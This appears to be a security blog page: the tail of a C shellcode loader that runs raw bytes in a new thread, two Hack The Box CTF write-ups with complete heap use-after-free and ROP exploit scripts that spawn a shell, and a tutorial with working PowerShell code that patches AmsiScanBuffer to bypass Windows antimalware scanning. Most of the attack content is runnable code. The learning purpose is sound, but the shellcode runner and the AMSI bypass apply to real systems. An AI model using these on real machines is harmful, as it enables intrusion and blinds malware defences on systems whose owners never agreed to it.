    "\xda\x52\xba\xad\xff\x8a\xff\xf7\xda\x52\x89\xe2\x50\x53\x50\x50\x53\x50\x52\x51" 
    "\x89\xe1\x50\x54\x51\x53\x50\xff\x55\x1c\x8b\x4d\x28\x51\x89\xe1\x53\x51\x6a\x03" 
    "\xff\x75\x24\x50\xff\x55\x20\x31\xc0\x50\xff\x55\x10";

unsigned int payload_len = 373;

int main(void) {

    void * exec_mem;
    BOOL rv;
    HANDLE th;
    DWORD oldprotect = 0;
    
    exec_mem = VirtualAlloc(0, payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);

    RtlMoveMemory(exec_mem, payload, payload_len);
    
    rv = VirtualProtect(exec_mem, payload_len, PAGE_EXECUTE_READ, &oldprotect);

    printf("Shellcode Length:  %d\n", strlen(payload));
    
    if ( rv != 0 ) {
    	th = CreateThread(0, 0, (LPTHREAD_START_ROUTINE) exec_mem, 0, 0, 0);
    	WaitForSingleObject(th, -1);
    	
    }

    return 0;
}
Posted in Exploiting | Tagged , , , , , , , | Leave a comment

CTF Binary Exploitation – Cyber Apocalypse 2024: Hacker Royale – Death Note

Hello everyone!

As I explained in the last blog entry, I have participated with my job teammates in a Hack the Box CTF, this is the link:

https://www.hackthebox.com/events/cyber-apocalypse-2024

And this is the team that we were part of:

https://ctftime.org/team/198916

This blog entry covers a Use After Free vulnerability exploitation that helped me to learn a bit about Heap Exploits in Linux.

As I’m just learning about this topic, please don’t take 100% for granted anything that I’m saying here! Also if you see any mistakes, please let me know 🙂

Binary Behaviour

First of all, I try to see what the binary does:

It has the typical structrure of a heap exploitation pwning challenge. Create entries, delete entries and check entries.

Use After Free vulnerability & Code Execution

What I did, is to create an entry that contains 4 A’s, then delete it, and the access to it. This dynamic tests were combined with some static analysis in IDA.

I see that after accessing to a deleted chunk of memory it returns some “garbage”. This looks like a Use After Free vulnerability.

This is the function that does the free:

And this is the function that tries to access to the memory address after the free:


Also, it looks that if we pass a correct memory address to the function named “_“, that we can reach by using the number 42, we can get code execution if we can pass some if/else conditions.

Exploit structure

The first step is to create a code to automate the actions using the application menu in a confortable way. Basically I’ve created 4 functions:

  • Add
  • Delete
  • Show
  • Shell

With this functions created it’s easier to continue writing our exploit. This is the initial code:

#!/usr/bin/env python3
 
from pwn import *
import struct
import sys
 
context.binary = elf = ELF('deathnote', checksec=False)
glibc = ELF('glibc/libc.so.6', checksec=False)
rop = ROP(elf)
 
def get_process():
    if len(sys.argv) == 1:
        return elf.process()
 
    host, port = sys.argv[1].split(':')
    return remote(host, port)

p = get_process()

def add(idx, size, content):
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'1')
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(size).encode())
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(idx).encode())
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(content).encode())

def delete(idx):
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'2')
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(idx).encode())

def show(idx):
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'3')
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(idx).encode())

def shell():
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'42')

def main():

    p.interactive()

 
if __name__ == '__main__':
    main()

Heap Memory Leak

Although that after I realized that this part was not needed, this is the first way that I’ve found to leak some program memory address.

Using the functions that I’ve just created, I create a page, after I delete it, and finally I try to show it. This will trigger the Use After Free vulnerability.

This is the python implementation:

add(1, 128, 'AAAA')
delete(1)
show(1)

Let’s check inside GDB what is this memory address. To do it, I find the Death Note binary PID and after I start GDB using that PID.

gdb ./deathnote <PID>

Then, I’m going to put a string of A’s inside the heap:

Then using the following command, I can see the mapped address spaces:


info proc mappings

As I’m interested in the heap, I will take a look to that memory region:

x/250gx 0x55648757d000

And I can find my string of A’s:

After that, I delete the page:

And I check again the heap memory… Before removing the entry we had this:

And after the free, we had this:

If you check in the screenshot above, you can see that when we free a page we are changing some A’s for the heap base memory address. Sadly leaking this address is not enough, what we need is to leak a LIBC address.

LIBC memory Leak


This part of the exploit is still some kind of black magic to me… I let you here a couple of interesting references to learn about this topic.

One is this picture:

And the other one is this link:
https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc

What we are going to do for leaking a LIBC address instead of the malloc one is to create 9 chunks of 128 bytes, then delete 8 of them, and access to the 8th.

This is the code:

for i in range(8):
  add(i, 128, 'A'*4)
  print(i)

add(8, 0x18, 'X'*4)

for i in range(8):
  delete(i)
  print(i)

libc_address = get_address(7)

Also, I’ve created a function for parsing the address received:

def get_address(idx):
    show(idx)
    print(f'-------{p.recvline()}')
    #address = u64(p.recvline()[14:-1]) + b'\x00\x00\x00') # heap address leak needs 3 0's! 
    address = u64(p.recvline()[14:-1] + b'\x00\x00')
    p.info(f'Leaked memory address: {hex(address)}')
    return address

Now let’s see if this memory address belongs to LIBC… And we were right, it belongs to LIBC:

But we are somewhere around the middle of the mapped address space for LIBC. We need to know the LIBC base address to continue with our exploit.

LIBC base address

We are leaking the following memory address:

0x7f62f341ace0

Using the command “info proc mappings” in GBD we can extract the LIBC base address: (that is what we are looking for)

0x7f62f3200000

But of course this address is dynamic, and it’s going to change in every program execution. But what is not going change is the offset between the leaked address and the base address. Let’s calculate it:

libc_main_arena(leaked address) =libc_base_address + offset
offset = libc_main_arena(leaked address) - libc_base_address
offset = 0x7f62f341ace0 - 0x7f62f3200000
offset = 0x21ACE0

And we confirm that our maths are correct:

System call

To do this part we need to put a system call address in the memory, and next to it the string “/bin/sh”

This is how we can find the memory address of the system syscall:

readelf -s ../../challenge/glibc/libc.so.6 | grep system 

And here you can see the implementation of this part:

#system = glibc.sym['system']
# readelf -s ../../challenge/glibc/libc.so.6 | grep system 
system = 0x0000000000050d70
system_2 = libc_base_address+system
p.info(f'System call address: {hex(system_2)}')

add(0, 0x18, hex(libc_base_address+system))
add(1, 0x18, '/bin/sh -c "sh"\x00')
shell()

Final exploit

If we put all the parts together, the libc address leak by the exploitation of the Use After Free vulnerability, and then the use off the insecure function with the opcode 42 we obtain code execution:

And this is the whole exploit:

#!/usr/bin/env python3
 
from pwn import *
import struct
import sys
 
context.binary = elf = ELF('deathnote', checksec=False)
glibc = ELF('glibc/libc.so.6', checksec=False)
rop = ROP(elf)
 
def get_process():
    if len(sys.argv) == 1:
        return elf.process()
 
    host, port = sys.argv[1].split(':')
    return remote(host, port)

p = get_process()

def add(idx, size, content):
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'1')
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(size).encode())
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(idx).encode())
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(content).encode())

def delete(idx):
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'2')
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(idx).encode())

def show(idx):
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'3')
    p.sendlineafter(b'\xf0\x9f\x92\x80',  str(idx).encode())

def shell():
    p.sendlineafter(b'\xf0\x9f\x92\x80',  b'42')

def get_address(idx):
    show(idx)
    print(f'-------{p.recvline()}')
    #address = u64(p.recvline()[14:-1]) + b'\x00\x00\x00')  # heap leak needs 3 0's !!!
    address = u64(p.recvline()[14:-1] + b'\x00\x00')
    p.info(f'Leaked memory address: {hex(address)}')
    return address

def main():

    for i in range(8):
        add(i, 128, 'A'*4)
        print(i)

    add(8, 0x18, 'X'*4)

    for i in range(8):
        delete(i)
        print(i)
    
    libc_address = get_address(7)

    # I get this offset by getting the licbase address inside the debugger
    # So libc_leaked_address - libc_current_execution_address = 0x21.. offset
    libc_base_address = libc_address - 0x21ACE0
    p.info(f'Leaked memory address: {hex(libc_base_address)}')

    # readelf -s ../../challenge/glibc/libc.so.6 | grep system 
    system = 0x0000000000050d70
    system_2 = libc_base_address+system
    p.info(f'System call address: {hex(system_2)}')

    add(0, 0x18, hex(libc_base_address+system))
    add(1, 0x18, '/bin/sh -c "sh"\x00')
    shell()
    p.interactive()

if __name__ == '__main__':
    main()
Posted in Exploiting | Tagged , , , , , , | Leave a comment

CTF Binary Exploitation – Cyber Apocalypse 2024: Hacker Royale – Pet Companion

Hello everyone!

Today I want to write a couple of write-ups of a CTF that we have participated with our work colleagues from Exness. As I’m trying to improve in binary exploitation topic I would like to document here some challenges that I’ve found that were interesting.

This is the CTF link:

https://www.hackthebox.com/events/cyber-apocalypse-2024

And this is the team that we were part of:

https://ctftime.org/team/198916

First of all, don’t use this document as a guide, I can say something that is not 100% correct. I’m more used to binary exploitation in Windows than in Linux.

Another thing that I would like to comment is that what you are going to see here is the exploitation of the binary without using pwntools. I know that is easier and faster to use that python library, but my goal for now is try to learn as much as I can about the topic, and I’ve found that is better for me to do it without pwntools.

Said that… let’s start!

Binary Normal Behaviour

In my case, the first thing that I did was to execute the binary and see what was the normal behaviour, it was expecting to receive an string:

After that I opened the binary in IDA and I saw that the function seemed vulnerable to a Buffer Overflow

Stack Buffer Overflow

To start the exploitation process I’m going to use the following python exploit skeleton:

#!/usr/bin/env python3
 
from pwn import *
import struct
import sys
 
context.binary = elf = ELF('pet_companion', checksec=False)
glibc = ELF('glibc/libc.so.6', checksec=False)
rop = ROP(elf)
 
 
def get_process():
    if len(sys.argv) == 1:
        return elf.process()
 
    host, port = sys.argv[1].split(':')
    return remote(host, port)
 
 
def main():
    p = get_process()

    ### FIRST PAYLOAD - GLIBC ADDRESS LEAK
 
    offset = 200
    junk = b'A' * offset
    payload  = junk
	
    with open('payload', 'wb') as f:
      f.write(payload)

I’m going to start sending 200 A’s:

offset = 200
junk = b'A' * offset
payload  = junk

And I can see that the binary is vulnerable to stack buffer overflow:

It may seem that we don’t have control over RIP register, because he see instead of 8 A’s the following value: “0x00000000004006df”

But this is not true, RIP can’t contain AAAAAAAA (0x4141414141414141) because it’s considered a non-canonical memory address, or, in other words, 0x4141414141414141 is a 64-bit wide address and current CPUs prevent applications and OSes to use 64-bit wide addresses.

You can read more about it in the following reference:
https://www.ired.team/offensive-security/code-injection-process-injection/binary-exploitation/64-bit-stack-based-buffer-overflow

RIP Position Identification

The process that I followed to see where I was overwritting RIP is to first of all, generate a pattern:

msf-pattern_create -l 200

Then I select the first 4 bytes in the stack:

And I look for them and I find the offset:

Finnally, I confirm that we located RIP correctly:

offset = 72
junk = b'A' * offset

payload  = junk
payload += struct.pack('<Q', 0x0000424242424242) # RIP

Binary Protections

ASLR protection should be enabled, this is a way to check it:

readelf -l pet_companion | grep "GNU_STACK"

But I want to confirm it. I execute the binary and I find his PID. Then I check it’s process maps:

cat /proc/4112016/maps
00400000-00401000 r-xp 00000000 08:01 3950499                            /home/revil/Documents/CTF/HTB02/pet/challenge/pet_companion
...
7feede600000-7feede7e7000 r-xp 00000000 08:01 3950502                    /home/revil/Documents/CTF/HTB02/pet/challenge/glibc/libc.so.6
...

Then I close it and execute it again, to see if they memory addresses have changed:

cat /proc/4112016/maps
00400000-00401000 r-xp 00000000 08:01 3950499                            /home/revil/Documents/CTF/HTB02/pet/challenge/pet_companion
...
7fcdf5c00000-7fcdf5de7000 r-xp 00000000 08:01 3950502                    /home/revil/Documents/CTF/HTB02/pet/challenge/glibc/libc.so.6
...

NX protection is also enabled, this means that the stack is not executable and that we need to use ROP. We can verify this by using the command “checksec” in GDB:

LIBC memory address leak

So the next step, is to leak a LIBC memory address, that is needed before being able to find rop gadgets in LIBC and use them to make a system syscall and get a shell.

To leak LIBC memory address I used the following trick. Thank you Toni!!! =)


First we need locate a write function that is called in the binary itself, then prepare the function call to write setting up the function parameters. And finnally execute the call and display in the screen a memory address of LIBC.

Let’s remember how to pass parameters to a function in x64. We need to use registers in the following order: RDI, RSI, RDX, RCX, R8 and R9. If there are more parameters, they need to be in the stack.

Then also, let’s check the linux syscall write:

ssize_t write(int fd, const void buf[.count], size_t count);

So let’s start with the first part of the process. Let’s prepare the function call parameters, we need a 1 that is the value related with the file descriptor STDOUT to print in the screen, and we need it in the register RDI.

To find a “POP RDI” gadget I use Ropper tool:
https://github.com/sashs/Ropper

And I use the following command:

ropper --file ../../challenge/glibc/libc.so.6 -a x86_64 --search "pop rsi"

Then we put this gadget and the value 1 of the file descriptor in the code:

payload  = junk
payload += struct.pack('<Q', 0x0000000000400743) # POP RDI, RET                  pet companion binary
payload += struct.pack('<Q', 0x1)                # STDOUT

Now that we have the file descriptor ready, we need to setup in RSI the second parameter, that is the buffer.

I use again Ropper and I find a gadget to pop the value that we need in the register RSI. Also, we need to find the write function GOT table inside the binary. That is what is going to give us a valid address inside GLIBC. We can use the following command:

objdump -R ../../challenge/pet_companion | grep -i write

This is the final code for this part, you may notice that I pop a junk value after the GOT write one, this is because the gadget that I’ve found will pop something else in another register that we don’t need.

payload += struct.pack('<Q', 0x0000000000400741) # POP RSI, POP R15, RET         pet companion binary

# objdump -R ../../challenge/pet_companion | grep -i write
payload += struct.pack('<Q', 0x0000000000600fd8) # GOT WRITE FUNCTION            pet companion binary
payload += struct.pack('<Q', 0xFF)               # JUNK

Now we need to call the write function PLT, to locate it we can use the following command:

objdump -d -j .plt ../../challenge/pet_companion | grep -i write

And this is the memory address:

# objdump -d -j .plt ../../challenge/pet_companion | grep -i write
payload += struct.pack('<Q', 0x00000000004004f0) # PLT WRITE FUNCTION             pet companion binary

The last thing that we want is to go back to the binary main function, to avoid breaking execution flow. To locate the binary main address we can do it in different ways, for example we can use this command:

objdump -t ../../challenge/pet_companion | grep -i main

And this is the memory address that we need:

# objdump -t ../../challenge/pet_companion | grep -i main
payload += struct.pack('<Q', 0x000000000040064a) # BINARY MAIN FUNCTION             pet companion binary

Let’s try this part of the exploit, and looks that we are receiving some response 🙂

Parsing LIBC write call memory address

To parse correctly the memory address that we are receiving I use the following piece of code:

p.sendlineafter(b"Set your pet companion's current status:", payload)
print(f'-------{p.recvline()}')
write_addr = u64(p.recvline().strip()[:8])
write_addr2 = int((hex(write_addr)),16)
p.info(f'Leaked write() address: {hex(write_addr)}')

Calculating LIBC base address

We need to take into consideration that we are leaking write address call that is inside LIBC, so we are not leaking the LIBC base address.

To calculate the LIBC base address we need to do some maths.

First, we identify where is write call located inside LIBC:

readelf -s ../../challenge/glibc/libc.so.6 | grep write

Then we save it in the code:

# readelf -s ../../challenge/glibc/libc.so.6 | grep write
write_relative_addr = 0x00000000001100f0

After that, we can do the calculations:

glibc_base_addr = b = write_addr2 - write_relative_addr

And we verify that it’s correct:

System Call using ROP

The next step is to build a rop chain to execute a system call and get a shell.

What we need to do isthe following:

  1. Put in RDI the string “/bin/sh”
  2. Do a system syscall
  3. Do an exit syscall
  4. Be sure that our stack is aligned (multiple of 16)

To do all these things I need at least 4 things, first the string “/bin/sh”. I can find it by doing this:

strings -a -t x ../../challenge/glibc/libc.so.6 | grep /bin/sh

Then a system call:

readelf -s ../../challenge/glibc/libc.so.6 | grep system

After that an exit call:

readelf -s ../../challenge/glibc/libc.so.6 | grep exit

And to do the stack alignment we just need to add a simple RET instruction that we can find using Ropper.

You can find all the code for this part together in the following code snippet:

payload  = junk
payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc
payload += struct.pack('<Q', b + 0x000000000002164f) # POP RDI, RET                     glibc
    
# strings -a -t x ../../challenge/glibc/libc.so.6 | grep /bin/sh
payload += struct.pack('<Q', b + 0x1b3d88)           # "/bin/sh"                        glibc
   
payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc

# readelf -s ../../challenge/glibc/libc.so.6 | grep system 
payload += struct.pack('<Q', b + 0x000000000004f420) # SYSTEM CALL                      glibc

# readelf -s ../../challenge/glibc/libc.so.6 | grep exit
payload += struct.pack('<Q', b + 0x00000000043110)   # EXIT CALL                        glibc

p.sendlineafter(b"Set your pet companion's current status:", payload)
p.interactive()

Final Exploit

So if we put everything together, the LIBC memory leak, the base_address calculation and the system call we get a shell:

And this is the final exploit:

#!/usr/bin/env python3
 
from pwn import *
import struct
import sys
 
context.binary = elf = ELF('pet_companion', checksec=False)
glibc = ELF('glibc/libc.so.6', checksec=False)
rop = ROP(elf)
 
 
def get_process():
    if len(sys.argv) == 1:
        return elf.process()
 
    host, port = sys.argv[1].split(':')
    return remote(host, port)
 
 
def main():
    p = get_process()

    ### FIRST PAYLOAD - GLIBC ADDRESS LEAK
 
    offset = 72
    junk = b'A' * offset
 
    payload  = junk
    payload += struct.pack('<Q', 0x0000000000400743) # POP RDI, RET                  pet companion binary
    payload += struct.pack('<Q', 0x1)                # STDOUT
    payload += struct.pack('<Q', 0x0000000000400741) # POP RSI, POP R15, RET         pet companion binary

    # objdump -R ../../challenge/pet_companion | grep -i write
    payload += struct.pack('<Q', 0x0000000000600fd8) # GOT WRITE FUNCTION            pet companion binary
    payload += struct.pack('<Q', 0xFF)               # JUNK
    
    # objdump -d -j .plt ../../challenge/pet_companion | grep -i write
    payload += struct.pack('<Q', 0x00000000004004f0) # PLT WRITE FUNCTION             pet companion binary

    # bjdump -t ../../challenge/pet_companion | grep -i main
    payload += struct.pack('<Q', 0x000000000040064a) # BINARY MAIN FUNCTION             pet companion binary

    with open('payload', 'wb') as f:
      f.write(payload)

    p.sendlineafter(b"Set your pet companion's current status:", payload)
    print(f'-------{p.recvline()}')
    print(f'-------{p.recvline()}')
    print(f'-------{p.recvline()}')
    write_addr = u64(p.recvline().strip()[:8])
    write_addr2 = int((hex(write_addr)),16)
    p.info(f'Leaked write() address: {hex(write_addr)}')

    # readelf -s ../../challenge/glibc/libc.so.6 | grep write
    write_relative_addr = 0x00000000001100f0
    
    glibc_base_addr = b = write_addr2 - write_relative_addr

    ### SECOND PAYLOAD - SHELL
 
    payload  = junk
    payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc
    payload += struct.pack('<Q', b + 0x000000000002164f) # POP RDI, RET                     glibc
    
    # strings -a -t x ../../challenge/glibc/libc.so.6 | grep /bin/sh
    payload += struct.pack('<Q', b + 0x1b3d88)           # "/bin/sh"                        glibc
   
    payload += struct.pack('<Q', b + 0x00000000000c76a2) # RET (Stack Alignment)            glibc

    # readelf -s ../../challenge/glibc/libc.so.6 | grep system 
    payload += struct.pack('<Q', b + 0x000000000004f420) # SYSTEM CALL                      glibc

    # readelf -s ../../challenge/glibc/libc.so.6 | grep exit
    payload += struct.pack('<Q', b + 0x00000000043110)   # EXIT CALL                        glibc

    p.sendlineafter(b"Set your pet companion's current status:", payload)
    p.interactive()
 
if __name__ == '__main__':
    main()
Posted in Exploiting | Tagged , , , , , , | Leave a comment

Creating your own AMSI Bypass using Powershell Reflection Technique

Introduction

Today I was reviewing one topic about AV Evasion and I was trying to understand how AMSI works and how we can interact with it.

As a quick introduction, AMSI is the The Windows Antimalware Scan Interface, a interface standard that allows the applications and services to integrate with some antimalware products that are present on a machine.

These are the Windows Components that today are integrated with AMSI:

  • User Account Control, or UAC (elevation of EXE, COM, MSI, or – ActiveX installation)
  • PowerShell (scripts, interactive use, and dynamic code evaluation)
  • Windows Script Host (wscript.exe and cscript.exe)
  • JavaScript and VBScript
  • Office VBA macros

Today I will try to bypass AMSI by using Powershell. This is how an AMSI block looks like:

AMSI Functions

The unmanaged dynamic link library AMSI.DLL is loaded into every PowerShell and PowerShell_ISE process and provides a number of exported functions.

We can see a complete list of these functions using dumpbin:

dumpbin /exports amsi.dll

Reviewing AmsiBufferScan

My approach to implement a new AMSI bypass was to identify which ones are the registers where AMSI stores the string that is sending to the AV for being scanned.

To try to identify that, let’s load a powershell process in Windbg and setup a breakpoint in AmsiScanBuffer function:

bp amsi!AmsiScanBuffer

Let’s write the string ‘amsiutils’ in the powershell command prompt:

Writing the ‘amsiutils’ (or any other) string we will reach the breakpoint, then if we look at the content of the register rbx, we will see the following:

dc rbx

It seems that this register stores the string that is going to be scanned. So a good approach could be to delete the content of the register.

Implementing this idea using Powershell

Let’s analyze a little bit more the AmsiScanBuffer assembly instructions:

amsi!AmsiScanBuffer L1A

After reviewing a bit the code I saw that the same string was placed in rbx and rcx, using the instruction:

mov rbx, rcx

My approach was to try to modify that instruction to erase rbx instead. To do that we can use a simple XOR operation:

xor rbx, rbx

Powershell Implementation

Here I’m going to start using parts of code that are well known, first of all I need to look for the AmsiScanBuffer function memory address, to do that I would do the following:

function LookupFunc {
Param ($moduleName, $functionName)
$assem = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$tmp=@()
$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,@($moduleName)), $functionName))
}

$xavi='Amsi'+'Scan'+'Buffer'
[IntPtr]$funcAddr = LookupFunc amsi.dll $xavi

Now that we have identified the memory address, let’s verify that is the correct one using WinDBG:

? 0n140718102202032
u 00007ffb`7c7ec6b0

I mark in red the instruction where we are, and in blue the instruction that we want to reach (and modify):

I calculated the offset using a hex calculator. It is 33.

So let’s save that memory address too using Powershell:

$funcAddrLong = [Long]$funcAddr + 33
$funcAddr2 = [IntPtr]$funcAddrLong

I verify that the memory address is correct following the same process that I used before:

? 0n140718102202065

And I confirm that we are at the point that we want:

Now we need to modify that instruction, but before being able to do that, we need to check what are the current memory protections for that address.

!vprot 00007ffb`7c7ec6d1

We can’t write to that memory address, we need to change the PAGE_EXECUTE_READ to PAGE_EXECUTE_READWRITE.

We can use the following Powershell code to do that:

function getDelegateType {
Param ([Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,[Parameter(Position = 1)] [Type] $delType = [Void])
$type = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',[System.MulticastDelegate])
$type.DefineConstructor('RTSpecialName, HideBySig, Public',[System.Reflection.CallingConventions]::Standard, $func).SetImplementationFlags('Runtime, Managed')
$type.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).SetImplementationFlags('Runtime, Managed')
return $type.CreateType()
}

$oldProtectionBuffer = 0
$vp=[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((LookupFunc kernel32.dll VirtualProtect), (getDelegateType @([IntPtr], [UInt32], [UInt32], [UInt32].MakeByRefType()) ([Bool])))
$vp.Invoke($funcAddr2, 3, 0x40, [ref]$oldProtectionBuffer)

We check again the memory protection and it changed correctly.

Now we need to modify the assembly instruction, but first we need the equivalent opcodes for the xor rbx, rbx instruction.
We can use the following webpage:
https://defuse.ca/online-x86-assembler.htm#disassembly

This is the instruction that we want to modify:

To do it we can use the following command:

$buf = [Byte[]] (0x48, 0x31, 0xDB)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $funcAddr2, 3)

I check it, and I can see the opcodes that I wrote:

The last step is to recover the initial memory protection:

$vp.Invoke($funcAddr2, 3, 0x20, [ref]$oldProtectionBuffer)

We confirm that is not writeable anymore:

!vprot 00007ffb`7c7ec6d1

That was the last step of the process.

Now we can finally confirm that the AMSI bypass worked correctly! 🙂

Here you can have the final code all together:

function LookupFunc {
Param ($moduleName, $functionName)
$assem = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$tmp=@()
$assem.GetMethods() | ForEach-Object {If($_.Name -eq "GetProcAddress") {$tmp+=$_}}
return $tmp[0].Invoke($null, @(($assem.GetMethod('GetModuleHandle')).Invoke($null,@($moduleName)), $functionName))
}

$xavi='Amsi'+'Scan'+'Buffer'
[IntPtr]$funcAddr = LookupFunc amsi.dll $xavi

$funcAddrLong = [Long]$funcAddr + 33
$funcAddr2 = [IntPtr]$funcAddrLong

function getDelegateType {
Param ([Parameter(Position = 0, Mandatory = $True)] [Type[]] $func,[Parameter(Position = 1)] [Type] $delType = [Void])
$type = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass',[System.MulticastDelegate])
$type.DefineConstructor('RTSpecialName, HideBySig, Public',[System.Reflection.CallingConventions]::Standard, $func).SetImplementationFlags('Runtime, Managed')
$type.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $delType, $func).SetImplementationFlags('Runtime, Managed')
return $type.CreateType()
}

